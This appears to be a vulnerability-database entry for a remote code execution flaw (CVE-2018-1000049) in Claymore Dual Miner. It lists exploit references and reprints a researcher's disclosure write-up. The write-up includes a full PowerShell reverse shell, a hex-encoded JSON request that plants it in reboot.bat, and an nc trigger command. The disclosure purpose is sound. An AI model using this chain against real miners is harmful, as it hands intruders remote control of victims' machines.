Vulnerabilities > CVE-2018-1000049 - Improper Input Validation vulnerability in Nanopool Claymore Dual Miner
Attack vector
NETWORK Attack complexity
HIGH Privileges required
LOW Confidentiality impact
HIGH Integrity impact
HIGH Availability impact
HIGH Summary
Nanopool Claymore Dual Miner version 7.3 and earlier contains a remote code execution vulnerability by abusing the miner API. The flaw can be exploited only if the software is executed with read/write mode enabled.
Vulnerable Configurations
| Part | Description | Count |
|---|---|---|
| Application | 1 |
Common Weakness Enumeration (CWE)
Common Attack Pattern Enumeration and Classification (CAPEC)
- Buffer Overflow via Environment Variables This attack pattern involves causing a buffer overflow through manipulation of environment variables. Once the attacker finds that they can modify an environment variable, they may try to overflow associated buffers. This attack leverages implicit trust often placed in environment variables.
- Server Side Include (SSI) Injection An attacker can use Server Side Include (SSI) Injection to send code to a web application that then gets executed by the web server. Doing so enables the attacker to achieve similar results to Cross Site Scripting, viz., arbitrary code execution and information disclosure, albeit on a more limited scale, since the SSI directives are nowhere near as powerful as a full-fledged scripting language. Nonetheless, the attacker can conveniently gain access to sensitive files, such as password files, and execute shell commands.
- Cross Zone Scripting An attacker is able to cause a victim to load content into their web-browser that bypasses security zone controls and gain access to increased privileges to execute scripting code or other web objects such as unsigned ActiveX controls or applets. This is a privilege elevation attack targeted at zone-based web-browser security. In a zone-based model, pages belong to one of a set of zones corresponding to the level of privilege assigned to that page. Pages in an untrusted zone would have a lesser level of access to the system and/or be restricted in the types of executable content it was allowed to invoke. In a cross-zone scripting attack, a page that should be assigned to a less privileged zone is granted the privileges of a more trusted zone. This can be accomplished by exploiting bugs in the browser, exploiting incorrect configuration in the zone controls, through a cross-site scripting attack that causes the attackers' content to be treated as coming from a more trusted page, or by leveraging some piece of system functionality that is accessible from both the trusted and less trusted zone. This attack differs from "Restful Privilege Escalation" in that the latter correlates to the inadequate securing of RESTful access methods (such as HTTP DELETE) on the server, while cross-zone scripting attacks the concept of security zones as implemented by a browser.
- Cross Site Scripting through Log Files An attacker may leverage a system weakness where logs are susceptible to log injection to insert scripts into the system's logs. If these logs are later viewed by an administrator through a thin administrative interface and the log data is not properly HTML encoded before being written to the page, the attackers' scripts stored in the log will be executed in the administrative interface with potentially serious consequences. This attack pattern is really a combination of two other attack patterns: log injection and stored cross site scripting.
- Command Line Execution through SQL Injection An attacker uses standard SQL injection methods to inject data into the command line for execution. This could be done directly through misuse of directives such as MSSQL_xp_cmdshell or indirectly through injection of data into the database that would be interpreted as shell commands. Sometime later, an unscrupulous backend application (or could be part of the functionality of the same application) fetches the injected data stored in the database and uses this data as command line arguments without performing proper validation. The malicious data escapes that data plane by spawning new commands to be executed on the host.
Exploit-Db
description Nanopool Claymore Dual Miner 7.3 - Remote Code Execution. CVE-2018-1000049. Remote exploit for Windows platform file exploits/windows/remote/44638.txt id EDB-ID:44638 last seen 2018-05-24 modified 2018-05-17 platform windows port published 2018-05-17 reporter Exploit-DB source https://www.exploit-db.com/download/44638/ title Nanopool Claymore Dual Miner 7.3 - Remote Code Execution type remote description Nanopool Claymore Dual Miner - APIs Remote Code Execution (Metasploit). CVE-2018-1000049. Remote exploit for Multiple platform. Tags: Metasploit Framework (M... file exploits/multiple/remote/45044.rb id EDB-ID:45044 last seen 2018-07-18 modified 2018-07-17 platform multiple port 3333 published 2018-07-17 reporter Exploit-DB source https://www.exploit-db.com/download/45044/ title Nanopool Claymore Dual Miner - APIs Remote Code Execution (Metasploit) type remote
Metasploit
| description | This module takes advantage of miner remote manager APIs to exploit an RCE vulnerability. |
| id | MSF:EXPLOIT/MULTI/MISC/CLAYMORE_DUAL_MINER_REMOTE_MANAGER_RCE |
| last seen | 2020-06-11 |
| modified | 2018-06-27 |
| published | 2018-05-19 |
| references | |
| reporter | Rapid7 |
| source | https://github.com/rapid7/metasploit-framework/blob/master//modules/exploits/multi/misc/claymore_dual_miner_remote_manager_rce.rb |
| title | Nanopool Claymore Dual Miner APIs RCE |
Packetstorm
data source https://packetstormsecurity.com/files/download/148578/claymore_dual_miner_remote_manager_rce.rb.txt id PACKETSTORM:148578 last seen 2018-07-17 published 2018-07-17 reporter reversebrain at snado source https://packetstormsecurity.com/files/148578/Nanopool-Claymore-Dual-Miner-APIs-Remote-Code-Execution.html title Nanopool Claymore Dual Miner APIs Remote Code Execution data source https://packetstormsecurity.com/files/download/147678/nanopoolclaymoredualminer73-exec.txt id PACKETSTORM:147678 last seen 2018-05-18 published 2018-05-17 reporter ReverseBrain source https://packetstormsecurity.com/files/147678/Nanopool-Claymore-Dual-Miner-7.3-Remote-Code-Execution.html title Nanopool Claymore Dual Miner 7.3 Remote Code Execution
Seebug
| bulletinFamily | exploit |
| description | Hello everybody, today I will show you how I found a Remote Code Execution vulnerability on popular Claymore Dual Miner developed by nanopool which you can download from GitHub [here](https://github.com/nanopool/Claymore-Dual-Miner). Before continuing to read I want to clarify that I already emailed nanopool without receiving any kind or response, so I’m publicly disclosure this vulnerability waiting for a CVE assignment. Let’s go! Starting from version 7.3 the developers introduced a remote manager tool called EthMan which allows to control the miner remotely sending JSON API strings to a specific port set during the configuration phase. This is how the miner can be started to mine Ethereum: ``` EthDcrMiner64.exe -epool eth-eu.dwarfpool.com:8008 -ewal 0x83718eb67761Cf59E116B92A8F5B6CFE28A186E2 -epsw x -esm 0 -asm 0 -mode 1 -mport 5555 ``` Without go through the explanation of every single parameter, look at -mport one, which is the most interesting one for the vulnerability that I discovered; it opens the port 5555 waiting for incoming connection from the remote manager tool. That’s how EthMan looks like:  After adding my local running miner into the list using 127.0.0.1 as IP and 5555 as port I could read the statistics of it like Mh/s, GPU temperatures, etc… Also I looked at the context menu and I immediately noticed “Execute reboot.bat” function, so I started to read the API documentation attached with the tool: ``` EthMan uses raw TCP/IP connections (not HTTP) for remote management and statistics. Optionally, "psw" field is added to requests is the password for remote management is set for miner. ``` I went deeper and I collected some useful JSON strings: ``` REQUEST: {"id":0,"jsonrpc":"2.0","method":"miner_restart"} RESPONSE: none. COMMENTS: Restarts miner. REQUEST: {"id":0,"jsonrpc":"2.0","method":"miner_reboot"} RESPONSE: none. COMMENTS: Calls "reboot.bat" for Windows, or "reboot.bash" (or "reboot.sh") for Linux. ``` With these two JSON string I can restart my miner or execute a reboot.bat file which is included in the same directory of the miner. Another interesting remote manager function is “Edit config.txt” which allows to upload a new config.txt file but there is no documentation about the API which allows to upload the configuration files, so I fired up my Wireshark and I started to capture the packets. Finally I discovered the API which reads and sends the configuration files: ``` {"id":0,"jsonrpc":"2.0","method":"miner_getfile","params":["config.txt"]} {"id":0,"jsonrpc":"2.0","method":"miner_file","params":["config.txt","HEX_ENCODED_STRING"]} ``` Basically the first one requests a file and will receives a response with the content encoded in hexadecimal, the second one uploads a new file, both of them allow to read and write only files inside the miner’s folder. I decided to check if I could upload and overwrite the reboot.bat file, so I prepared a one line reverse shell in PowerShell: ``` powershell.exe -Command "$client = New-Object System.Net.Sockets.TCPClient('127.0.0.1',1234);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()" ``` Then I encoded the string in hexadecimal and I forged the JSON API string: ``` {"id":0,"jsonrpc":"2.0","method":"miner_file","params":["reboot.bat", "706f7765727368656c6c2e657865202d436f6d6d616e64202224636c69656e74203d204e65772d4f626a6563742053797374656d2e4e65742e536f636b6574732e544350436c69656e7428273132372e302e302e31272c31323334293b2473747265616d203d2024636c69656e742e47657453747265616d28293b5b627974655b5d5d246279746573203d20302e2e36353533357c257b307d3b7768696c6528282469203d202473747265616d2e52656164282462797465732c20302c202462797465732e4c656e6774682929202d6e652030297b3b2464617461203d20284e65772d4f626a656374202d547970654e616d652053797374656d2e546578742e4153434949456e636f64696e67292e476574537472696e67282462797465732c302c202469293b2473656e646261636b203d202869657820246461746120323e2631207c204f75742d537472696e6720293b2473656e646261636b3220203d202473656e646261636b202b202750532027202b2028707764292e50617468202b20273e20273b2473656e6462797465203d20285b746578742e656e636f64696e675d3a3a4153434949292e4765744279746573282473656e646261636b32293b2473747265616d2e5772697465282473656e64627974652c302c2473656e64627974652e4c656e677468293b2473747265616d2e466c75736828297d3b24636c69656e742e436c6f7365282922"]} ``` Then I started to listen locally on port 1234 and I sent the reboot API string: ``` echo -e '{"id":0,"jsonrpc":"2.0","method":"miner_reboot"}\n' | nc 127.0.0.1 5555 && echo ``` Surprise!  |
| id | SSV:97306 |
| last seen | 2018-06-26 |
| modified | 2018-05-18 |
| published | 2018-05-18 |
| reporter | My Seebug |
| title | Claymore Dual Miner Remote Code Execution(CVE-2018-1000049) |
References
- http://packetstormsecurity.com/files/147678/Nanopool-Claymore-Dual-Miner-7.3-Remote-Code-Execution.html
- http://packetstormsecurity.com/files/147678/Nanopool-Claymore-Dual-Miner-7.3-Remote-Code-Execution.html
- http://packetstormsecurity.com/files/148578/Nanopool-Claymore-Dual-Miner-APIs-Remote-Code-Execution.html
- http://packetstormsecurity.com/files/148578/Nanopool-Claymore-Dual-Miner-APIs-Remote-Code-Execution.html
- http://www.rapid7.com/db/modules/exploit/multi/misc/claymore_dual_miner_remote_manager_rce
- http://www.rapid7.com/db/modules/exploit/multi/misc/claymore_dual_miner_remote_manager_rce
- https://raw.githubusercontent.com/distributedweaknessfiling/cvelist/master/2018/1000xxx/CVE-2018-1000049.json
- https://raw.githubusercontent.com/distributedweaknessfiling/cvelist/master/2018/1000xxx/CVE-2018-1000049.json
- https://reversebrain.github.io/2018/02/01/Claymore-Dual-Miner-Remote-Code-Execution
- https://reversebrain.github.io/2018/02/01/Claymore-Dual-Miner-Remote-Code-Execution
- https://reversebrain.github.io/2018/02/01/Claymore-Dual-Miner-Remote-Code-Execution/
- https://reversebrain.github.io/2018/02/01/Claymore-Dual-Miner-Remote-Code-Execution/
- https://twitter.com/ReverseBrain/status/951850534985662464
- https://twitter.com/ReverseBrain/status/951850534985662464
- https://www.exploit-db.com/exploits/44638/
- https://www.exploit-db.com/exploits/44638/
- https://www.exploit-db.com/exploits/45044/
- https://www.exploit-db.com/exploits/45044/